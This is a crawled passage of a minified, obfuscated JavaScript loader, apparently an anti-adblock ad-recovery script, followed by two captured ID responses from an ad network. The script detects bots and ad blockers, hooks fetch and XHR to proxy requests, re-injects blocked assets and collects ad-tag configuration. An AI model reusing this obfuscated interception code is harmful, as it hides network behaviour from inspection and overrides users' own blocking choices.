n,r,o=((n={})[t(1990)]={window:[t(1990)]},n[t(3749)]={window:[t(2897)]},n[t(2532)]={window:[t(2749)]},n[t(1107)]={window:[t(758)]},n[t(2768)]={window:[t(1613)]},n[t(517)]={window:[t(517)]},n[t(2390)]={window:[t(666),t(1648)]},n[t(2664)]={window:[t(569)]},n[ze]={window:[t(3931),t(3075)]},n[t(2095)]={window:[t(1895)]},n[Ee]={window:[t(551),t(4080),t(2510),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[t(2191),t(1802),t(1677)]},n[t(646)]={window:[t(1528)]},n[t(1140)]={window:[t(1140),t(2832),t(513),t(1587),t(1214),t(3526),t(1907)],document:[t(3834),t(3959),t(931),t(1206),t(3968),t(1151),t(3249),t(3834),t(3538),t(797),t(1592),t(2216),t(1981),t(573)]},n[Ne]={window:[t(1269),t(2476)]},n),i={},s=je(window),a=[];for(r in void 0!==window[t(925)]&&(a=je(window[t(925)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[t(1572)]&&He[t(3256)](void 0,_e([s],c[t(1572)],!1)),u=!(void 0===c[t(925)]||!a[t(3202)])&&He[t(3256)](void 0,_e([a],c[t(925)],!1));i[r]=l||u}}return i}},Re=function(){const t=e;function n(){const t=a2S;this[t(3025)]=void 0,this[t(1404)]=void 0}return n[t(3429)][t(1901)]=function(){return this[t(3025)]},n[t(3429)][t(3399)]=function(){return this[t(1404)]},n[t(3429)][t(1367)]=function(){const e=t;if(void 0===this[e(3025)])throw new Error(e(2807));var n=function(t,n){const r=e;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(t),c={bot:!1};r(4042)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(4084)]&&(i=c)}return[o,i]}(this[e(3025)],Oe),r=n[0],o=n[1];return this[e(1404)]=r,o},n[t(3429)][t(726)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2S;switch(e[n(4087)]){case 0:return t=this,[4,Ce(Fe)];case 1:return t[n(3025)]=e[n(528)](),[2,this[n(3025)]]}}))}))},n}();const qe=async t=>{const o=e;try{if(i=navigator[o(3987)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(3001),"i")}catch(t){be=ve}return be}()[o(4143)](i))return a.A[o(3299)](o(1519)[o(2070)](navigator[o(3987)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(956)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2S;switch(e[r(4087)]){case 0:return n&&function(){const t=r;if(!(window[t(1116)]||Math[t(3424)]()>=.001))try{var e=new XMLHttpRequest;e[t(2483)](t(3198),t(3593)[t(2070)](t(3699),t(1128)),!0),e[t(3158)]()}catch(e){console[t(1077)](e)}}(),[4,(t=new Re)[r(726)]()];case 1:return e[r(528)](),[2,t]}}))}))}({monitoring:!1})[o(2456)]((t=>t[o(1367)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(3409)))),100))),n=await Promise[o(1975)]([t,e]);if(n&&n[o(4084)])return a.A[o(3299)](o(3023)[o(2070)](n[o(3921)])),!0}catch(t){return a.A[o(3299)](o(2567),t),!1}}catch(t){return a.A[o(3299)](o(2141),t),a.A[o(1077)](t,o(1086)),!1}var i;if(navigator[o(3987)][o(1441)](o(1163))||o(1429)===navigator[o(3987)]&&o(2360)===location[o(3177)])return!0;try{const e=[o(3078)];if([o(1339),o(2380)][o(1441)](navigator[o(3987)])&&e[o(3216)]((t=>location[o(3177)][o(2054)](t)))){const e=await fetch((0,n.Wq)({protectUrlContext:t,url:""[o(2070)](r.A[o(2579)],o(1734)),kind:n.MN[o(3793)],endpoint:r.A[o(2579)]}));if(o(3226)===await e[o(1502)]())return!0}}catch(t){}return!1};async function Pe(t){const o=e,i=await fetch((0,n.Wq)({protectUrlContext:t,url:""[o(2070)](r.A[o(2579)],o(740)),endpoint:r.A[o(2579)]}));return await i[o(1978)]()}var Be=t(11);function De(t){const n=e;if(Array[n(430)](t)){const e=t[n(3887)](De);return e[n(3202)]>0&&n(4042)==typeof e[0]?e[n(3193)](((t,e)=>String(t)[n(3745)](String(e),void 0,{numeric:!0,sensitivity:n(2971)}))):e}if(t&&n(3709)==typeof t&&null!==t){const e=Object[n(3903)](t)[n(3193)](),r={};for(const n of e)r[n]=De(t[n]);return r}return t}var Ze=t(6964);window[e(3096)]=!1;var Xe=t(2691),Je=t(6524);window[e(3096)]=!1;const Qe={version:e(2983),originalHostname:window[e(3304)][e(3177)],configIndex:0};(t=>{const i=e;var c,l;if(ye.A[i(726)](),!1!==(0,Ze.aX)())try{!function(){const t=i,e=t(3014)[t(2070)](t(3169),t(3183)),n=document[t(482)](t(671));n[t(2542)]=e,document[t(1013)][t(1238)](n)}()}catch(t){}s.A[i(726)](window);const u=null===(c=document[i(3994)])||void 0===c?void 0:c[i(856)](i(3690));if(u)window[i(1225)]("r_"+u,"*");else{var h;const t=null===(h=document[i(3994)])||void 0===h?void 0:h[i(856)](i(3909));t&&window[i(1225)](t,"*")}if(null===(l=document[i(3994)])||void 0===l||l[i(2939)](),function(){const t=i;let e=arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1743)===location[t(3919)]&&(location[t(3919)]="",o.A[t(1475)](t(1681),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(3994)])return!1;const r=function(e,n,r){const o=t;let i=arguments[o(3202)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1593)](o(939))?a:o(2798)[o(2070)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(856)](n(1117))||e[n(856)](n(1900));if(null===r)throw new Error(n(1865));return r=r[n(1593)]("//")?t[n(3940)]+r:r,new URL(r,t[n(3629)])}(e,n);if(c[o(3177)]===s[o(3177)]&&c[o(2818)]===s[o(2818)])return null;c[o(3522)]=s[o(3522)],c[o(3940)]=/localhost|127.0.0.1/[o(4143)](s[o(3522)])?o(3539):o(2429),s[o(2818)]&&(c[o(2818)]=s[o(2818)]),Object[o(708)](i)[o(822)]((t=>{const e=o;let[n,r]=t;c[e(3586)][e(1475)](n,r)}));const l=(0,Ot.R0)(n);return l[o(3769)](o(1900),c[o(3629)]),l}(location,document[t(3994)],o.A[t(3198)](t(1681),!1),e);return!!r&&(document[t(3994)][t(1757)]?(0,Ot.WH)(r,document[t(3994)]):(0,Ot.qj)(r),document[t(3994)][t(2939)](),console[t(800)](t(1081)),!0)}({essential:""}))throw new Error(i(821));try{window[i(2815)](new CustomEvent(i(575)))}catch(t){}return we[i(2221)](i(3690))?(window[i(1196)]=r.A[i(3053)],(t=>{const e=i;window[e(3512)](e(3516),(n=>{const r=e;n[r(3999)]&&r(2887)===n[r(3999)][r(1904)]&&P(t,n[r(3999)][r(3861)],n[r(3999)][r(1247)])}))})(t),a.A[i(652)](t),a.A[i(3299)](i(3053),r.A[i(3053)]),a.A[i(3299)](i(2200),r.A[i(1046)]),a.A[i(3299)](i(3304),window[i(3304)][i(3629)]),a.A[i(3299)](i(3694),window[i(509)][i(3987)]),a.A[i(3299)](i(3795),j()),a.A[i(3299)](i(798),b.A[i(2547)]()[i(1777)]()),r.A[i(3299)]||i(1417)===o.A[i(3198)](i(2718),!1)?((0,kt.z)((0,jt.i7)(i(2997))),window[i(2593)]=d.md,window[i(578)]=d.ks,window[i(523)]=d._,window[i(1798)]=e=>(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[i(1235)],endpoint:r.A[i(2579)]}),window[i(2240)]=n.sH,window[i(2879)]=n.EW,window[i(2169)]=e=>Ut({_window:window,protectUrlContext:t,html:e}),window[i(1095)]=e=>(0,ft.dv)({protectUrlContext:t,stylesheet:e})):(0,kt.z)((0,jt.i7)()),!0):(console[i(800)](i(686)),!1)})(Qe)&&(async t=>{const c=e;try{var l,u,d,h;null!==(u=(l=window)[c(3671)])&&void 0!==u||(l[c(3671)]={}),window[c(3671)][c(1609)]=!0,window[c(3671)][c(725)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3202)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3936)](e);let o="";for(let t=0;t<r[n(3202)];t++)o+=String[n(2386)](r[t]);return btoa(o)}(JSON[t(637)](De({a_summary:{gpt:{paths:null===(e=window[t(2304)])||void 0===e||null===(e=e[t(3211)]())||void 0===e||null===(e=e[t(980)]())||void 0===e?void 0:e[t(3887)]((e=>e[t(3536)]()))}},prebid:{config:null===(n=window[t(3411)])||void 0===n||null===(r=n[t(2978)])||void 0===r?void 0:r[t(554)](n),userIds:null===(o=window[t(3411)])||void 0===o||null===(i=o[t(3311)])||void 0===i?void 0:i[t(554)](o),adUnits:null===(s=window[t(3411)])||void 0===s?void 0:s[t(883)],installedModules:null===(a=window[t(3411)])||void 0===a?void 0:a[t(540)],consentMetadata:null===(l=window[t(3411)])||void 0===l||null===(u=l[t(2726)])||void 0===u?void 0:u[t(554)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3411)])||void 0===d||null===(h=d[t(1852)])||void 0===h?void 0:h[t(554)](d),events:null===(f=window[t(3411)])||void 0===f||null===(m=f[t(1652)])||void 0===m?void 0:m[t(554)](f)}:void 0,gpt:{config:null===(p=window[t(2304)])||void 0===p||null===(g=p[t(2978)])||void 0===g?void 0:g[t(554)](p),pubads:{slots:null===(w=window[t(2304)])||void 0===w||null===(w=w[t(3211)]())||void 0===w||null===(w=w[t(980)]())||void 0===w?void 0:w[t(3887)]((e=>({adUnitPath:e[t(3536)](),attributeKeys:e[t(2498)](),categoryExclusions:e[t(786)](),clickUrl:e[t(2538)](),slotId:e[t(693)](),sizes:e[t(3731)](),outOfPage:e[t(522)](),services:e[t(775)]()[t(3887)]((e=>({name:e[t(684)]()}))),targeting:Object[t(886)](e[t(2910)]()[t(3887)]((n=>[n,e[t(1574)](n)])))}))),targeting:Object[t(886)](null===(b=window[t(2304)])||void 0===b||null===(b=b[t(3211)]())||void 0===b||null===(b=b[t(2910)]())||void 0===b?void 0:b[t(3887)]((e=>{const n=t;var r;return[e,null===(r=window[n(2304)])||void 0===r||null===(r=r[n(3211)]())||void 0===r?void 0:r[n(1574)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3594)])||void 0===x||x[t(554)](A,v)}catch(t){}return v};const p=Math[c(3030)](performance[c(751)]());if(Z(.01),await(async t=>{const e=c,n=qe(t),r=o.A[e(3198)](e(1970));return r?Boolean(r):await n})(t)&&!pe(location[c(3629)])&&!r.A[c(3299)]&&c(1417)!==o.A[c(3198)](c(2718),!1))return F(t,new Map([[c(1751),c(4152)]])),void a.A[c(3299)](c(1573));const g=(0,Be.i)();if(!g)return void a.A[c(3299)](c(3922));Z(g[c(1395)]),a.A[c(3299)](c(2663),g);const y=(window[c(3304)][c(545)]+window[c(3304)][c(3919)])[c(1441)](c(2946))||c(1417)===o.A[c(3198)](c(2946),!1);if(!g)return a.A[c(3299)](c(3564));if(null!==(d=null==g?void 0:g[c(714)])&&void 0!==d&&!d&&window[c(520)]!==window[c(1267)])return a.A[c(3299)](c(2080));if(g[c(2226)]&&!r.A[c(3299)]&&c(1417)!==o.A[c(3198)](c(2718),!1)&&!y){const[k,_]=await Promise[c(1302)]([(0,w.H4)(g[c(1407)]),(0,w.jy)(g[c(2922)])]);return O(t,k,k&&_,!1),a.A[c(3299)](c(1601))}if(!g[c(2442)]&&!r.A[c(3299)]&&c(1417)!==o.A[c(3198)](c(2718),!1)&&!y)return a.A[c(3299)](c(2463));o.A[c(904)](!!g[c(2440)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(3260)]||y?[!0,!0]:await Promise[c(1302)]([(0,w.H4)(g[c(1407)]),(0,w.jy)(g[c(2922)])]);if(window[c(3671)][c(3320)]=v,(0,ge.B3)(),a.A[c(3299)](c(2128),v),a.A[c(3299)](c(2043),x),g[c(2299)]){const S=await async function(t){const e=c;try{const n=o.A[e(3198)](e(982));if(n)try{const r=JSON[e(1750)](n);if(r[e(1938)]&&r[e(1938)]+864e5>Date[e(751)]())return Pe(t)[e(2456)]((t=>{const n=e;t&&o.A[n(1475)](n(982),JSON[n(637)]({...t,cachedAt:Date[n(751)]()}))})),r}catch(t){}const r=await Pe(t);return r&&o.A[e(1475)](e(982),JSON[e(637)]({...r,cachedAt:Date[e(751)]()})),r}catch(t){return a.A[e(1077)](e(3405),t),{ivt:!1,reason:e(1077)}}}(t);if(S[c(982)])return F(t,new Map([[c(1751),S[c(549)]],[c(3458),v[c(1777)]()]])),void a.A[c(3299)](c(3069))}O(t,v,v&&x,null!==(h=g[c(1939)])&&void 0!==h&&h);try{var f;const z=null===(f=g[c(1880)])||void 0===f?void 0:f[c(1452)]((t=>t[c(3955)]));var m;z&&((t,n,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=n,f=d,!(["US","CA","DE","FR","AU"][u(1441)](h)||Math[u(3424)]()>f)&&(i&&!s&&a||((t,n,o,i)=>{const s=e,a={};window[s(2304)]=window[s(2304)]||{},window[s(2304)][s(882)]=window[s(2304)][s(882)]||[],window[s(2304)][s(882)][s(1461)]((()=>{const e=s,c=Math[e(3030)](performance[e(751)]());let l=!1;window[e(2304)][e(3211)]()[e(3512)](e(2158),(t=>{const n=e;if(l)return;const r=t[n(1274)][n(3536)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3030)](performance[n(751)]())})})),window[e(2304)][e(3211)]()[e(3512)](e(502),(s=>{const u=e;if(l)return;const d=s[u(1274)][u(3536)]()||"";if(!d||!a[d])return;if(s[u(399)])return;l=!0;const h=Math[u(3030)](performance[u(751)]());!function(t,e,n,o,i,s,a,c){const l=u;let d=arguments[l(3202)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(3247),new Map([[l(1877),r.A[l(1046)]],[l(3458),n[l(1777)]()],[l(1328),o],[l(1119),i[l(1777)]()],[l(3884),s[l(1777)]()],[l(2719),a[l(1777)]()],[l(4066),c[l(1777)]()],...d]),e)}(t,i,o,d,n,c,a[d][u(2158)],h)}))}))})(t,l,i,d))})(t,g[c(479)],g[c(1395)],v,x,null!==(m=z[c(1305)])&&void 0!==m&&m,p)}catch(M){}function A(){const t=c;try{const e=window[t(2304)];return!!e&&t(3901)===e[t(3973)][t(1777)]()}catch(t){return!1}}if(b.A[c(3231)]()&&setTimeout((()=>{A()&&((t,e)=>{const n=a2S;R(t,n(699),new Map([[n(1877),r.A[n(1046)]],[n(3458),e[n(1777)]()]]))})(t,v)}),1051),!(0,dt.Gb)(g[c(2019)])&&!pe(location[c(3629)]))return void a.A[c(3299)](c(1031));if(g[c(1168)]&&(0,dt.oi)(g[c(1168)]))return(t=>{const e=c;R(t,e(852),new Map([[e(1877),r.A[e(1046)]]]))})(t),void a.A[c(3299)](c(2291));try{await(async(t,e,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,n.Gy)(t))return a.A[d(3299)](d(2737)),void(h=!0);if((0,N.C8)(t,r.A[d(2579)]),function(t){const e=d;window[e(3671)]={...window[e(3671)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return a.A[d(3299)](d(619)),C&&[][d(3216)]((t=>location[d(3522)][d(2054)](t)))&&function(t){const e=d,n=new Set;window[e(1754)]((()=>{const o=e;window[o(2304)]&&window[o(2304)][o(882)]&&window[o(2304)][o(882)][o(1461)]((()=>{const e=o;window[e(2304)][e(3211)]()[e(980)]()[e(3887)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(693)]())||void 0===r?void 0:r[n(3511)](),s=t[n(3536)](),a=t[n(2952)](),c=null===(o=t[n(3731)]())||void 0===o?void 0:o[n(3887)]((t=>[t[n(2108)],t[n(4139)]])),l=document[n(443)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2129)];for(;o;){var i;const t=o[e(2023)][e(2748)](),n=o[e(856)]("id"),s=null===(i=o[e(856)](e(3549)))||void 0===i?void 0:i[e(3456)](" ");r=n?t+"#"+n+e(1552)+r:s?t+"."+s[e(1139)](".")+e(1552)+r:t+e(1552)+r,o=o[e(2129)]}return r[e(3202)]>100?r[e(2488)](r[e(3202)]-100):r}(l)}:null}(t)))[e(1493)]((t=>t&&!n[e(3754)](t.id)))[e(822)]((o=>{const i=e;n[i(1897)](o.id),function(t,e){const n=i;R(t,n(2780),new Map([["id",e.id],[n(1328),e[n(3150)]],[n(2066),e[n(3509)]],[n(1543),e[n(1543)][n(3887)]((t=>t[n(1139)]("x")))[n(1139)]("|")],[n(2559),e[n(2559)]],[n(1877),r.A[n(1046)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(e[d(1880)]);if(!p)return a.A[d(3299)](d(3679)),void(h=!0);t[d(2475)]=p[d(2475)];const g=p[d(1880)];if(a.A[d(3299)](d(769)[d(2070)](p[d(2475)],", ")[d(2070)](JSON[d(637)](g))),g[d(1943)]&&!new URL(window[d(3304)][d(3629)])[d(3586)][d(3754)](d(449))&&d(1417)!==o.A[d(3198)](d(449),!1))return a.A[d(3299)](d(1465)),void(h=!0);if(g[d(1305)]&&!u)return a.A[d(3299)](d(2418)),void(h=!0);null!==(f=g[d(3100)])&&void 0!==f&&f[d(3307)]&&await async function(t,e){const o=d,i=t[o(1988)]((t=>Array[o(2246)](document[o(2107)](o(917)[o(2070)](t,'"]')))))[o(1493)]((t=>t instanceof HTMLLinkElement))[o(3887)]((t=>{const i=o,s=t[i(856)](i(3629));return s?new Promise((o=>{const a=i,c=document[a(482)](a(1589));c[a(1809)]=!0,Array[a(2246)](t[a(3984)])[a(822)]((t=>{const e=a;c[e(3769)](t[e(4093)],t[e(887)])})),c[a(3629)]=(0,n.Wq)({protectUrlContext:e,url:s,kind:n.MN[a(3431)],endpoint:r.A[a(2579)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(966)]=null,c[e(2059)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(966)]=()=>{t[a(1809)]=!0,u(!0)},c[a(2059)]=()=>{u(!1)},t[a(2521)](a(3865),c)})):Promise[i(466)](!1)})),s=await Promise[o(1302)](i);a.A[o(3299)](o(1995)[o(2070)](JSON[o(637)](s)))}(g[d(3100)][d(3307)],t),b.A[d(3231)]()&&b.A[d(3837)]()&&(0,Je.Y)(t);const w=window,y=(0,i.VS)(g[d(3100)]);if(he(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1530)]}),function(t,e){const n=d;var r;if(a.A[n(3299)](n(2078)),null!==(r=window[n(2300)])&&void 0!==r&&r[n(840)])return;const o=window[n(2300)]||[];window[n(2300)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(1218)]())fe(t);const c=r=>{const o=n;if(o(2904)===r[o(1751)]){const n=r[o(586)][0]instanceof Request?r[o(586)][0][o(2026)]:r[o(586)][0];a.A[o(3299)](o(2796),r[o(586)][0],o(2598),(0,i.pI)(e,n),o(894),t[o(2904)],t[o(2904)][o(2468)]),(0,i.pI)(e,n)?t[o(2904)](...r[o(586)])[o(2456)](r[o(466)],r[o(753)]):r[o(753)](...r[o(762)])}else if(o(2005)===r[o(1751)]){const n=s.A[o(3198)](t)[o(2310)][o(3198)][o(554)](r[o(2184)]);a.A[o(3299)](o(3050),n),(0,i.pI)(e,n)||r[o(753)]()}else if(o(1202)===r[o(1751)]){var c;if(!r[o(1287)][o(2612)]||(null===(c=r[o(1287)][o(2612)])||void 0===c?void 0:c[o(3202)])<2)return void r[o(2643)]();const t=r[o(1287)][o(2612)][1];if((0,i.pI)(e,t)||r[o(2643)](),r[o(1287)][o(1217)])return;r[o(1287)][o(1217)]=!0;const n=new XMLHttpRequest;n[o(4153)]=t=>{const e=o;var i,s;n[e(3241)]===XMLHttpRequest[e(837)]&&r[e(1287)][e(963)]&&(r[e(1287)][e(963)]=!1,r[e(1287)][e(1136)]={readyState:n[e(3241)],response:n[e(3750)],responseText:n[e(3107)],responseType:n[e(2293)],responseURL:n[e(1147)],responseXML:n[e(591)],status:n[e(1246)],statusText:n[e(3592)],upload:n[e(3104)]},Object[e(2752)](t,e(3100),{writable:!1,value:r[e(1287)]}),null===(i=r[e(1287)])||void 0===i||null===(i=i[e(4153)])||void 0===i||null===(s=i[e(554)])||void 0===s||s[e(554)](i,r[e(1287)],t))},n[o(966)]=t=>{const e=o;var i,s;r[e(1287)][e(3851)]&&r[e(1287)][e(647)]&&(r[e(1287)][e(647)]=!1,r[e(1287)][e(1136)]={readyState:n[e(3241)],response:n[e(3750)],responseText:n[e(3107)],responseType:n[e(2293)],responseURL:n[e(1147)],responseXML:n[e(591)],status:n[e(1246)],statusText:n[e(3592)],upload:n[e(3104)]},Object[e(2752)](t,e(3100),{writable:!1,value:r[e(1287)]}),null===(i=r[e(1287)][e(3851)])||void 0===i||null===(s=i[e(554)])||void 0===s||s[e(554)](i,r[e(1287)],t))},n[o(2059)]=t=>{const e=o;var n,i;r[e(1287)][e(2059)]&&r[e(1287)][e(647)]&&(r[e(1287)][e(647)]=!1,Object[e(2752)](t,e(3100),{writable:!1,value:r[e(1287)]}),null===(n=r[e(1287)][e(2059)])||void 0===n||null===(i=n[e(554)])||void 0===i||i[e(554)](n,r[e(1287)],t))},n[o(2483)][o(554)](n,...r[o(1287)][o(2612)]),n[o(3158)][o(554)](n)}},l=window[n(1353)]||[];window[n(1353)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(w,y),e[d(1857)]&&(0,Be.I)(e[d(1857)],l,u,t),async function(t,e,o){const i=d,s=e[i(3595)];s&&s[i(1884)]&&(window[i(2304)]=window[i(2304)]||{},window[i(2304)][i(882)]=window[i(2304)][i(882)]||[],window[i(2304)][i(882)][i(1461)]((()=>{const e=i;window[e(2304)][e(3211)]()[e(3512)](e(502),(i=>{const a=e;if(i[a(399)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(925)][s(3103)],d=u[s(1441)](s(1860))?null===(c=u[s(3456)](s(1860))[1])||void 0===c?void 0:c[s(3456)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,S){const z=s;return{dt:z(3687),pd:z(3885),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:S}}(e[s(3381)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(4143)](navigator[s(3987)])?"1":"2",0,0,0,0,0,0,0,o[s(3520)],o[s(1093)],o[s(1274)][s(693)]()[s(1999)](),o[s(938)],ht.A[s(1869)](15,30),0,o[s(3173)]&&s(2471)==typeof o[s(3173)][0]&&s(2471)==typeof o[s(3173)][1]?""[s(2070)](o[s(3173)][0],"x")[s(2070)](o[s(3173)][1]):"",o[s(938)],0,i||(null===(l=t[s(2304)][s(3211)]()[s(1574)](s(479)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2968)],s[a(1203)],i,o),l=((t,e)=>{const o=a,i=new URL(o(2888));Object[o(708)](e)[o(822)]((t=>{const e=o;let[n,r]=t;r&&i[e(3586)][e(1475)](n,r)}));const s=t[o(925)][o(482)](o(671));return s[o(1900)]=(0,n.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3629)],endpoint:r.A[o(2579)]}),s[o(3769)](o(3985),o(1417)),s})(window,c);document[a(1013)][a(1238)](l)}))})))}(t,g,e[d(479)]),!1===(null===(m=g[d(2998)])||void 0===m?void 0:m[d(3955)])){const _=g[d(2998)][d(519)]||[d(3411)];(0,Xe.je)(_)}g[d(4094)]||(0,Xe.lD)(g[d(3598)]||[]),(0,Xe.N2)(g[d(3598)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2246)](t[r(925)][r(2107)](r(2633)));for(const t of i)try{const i=t[r(1532)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(w,t,y);const v=ce(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(809)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2183)]?window[e(2183)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(t,g,v,x)}catch(U){a.A[c(1077)](U,c(2847),U[c(2014)])}}catch(T){throw T}finally{me(),(0,w.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
72669bf0-f696-4ba9-bb49-3dda86de2329

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
ee0fcda8-5e49-4f99-a916-845e91bb65da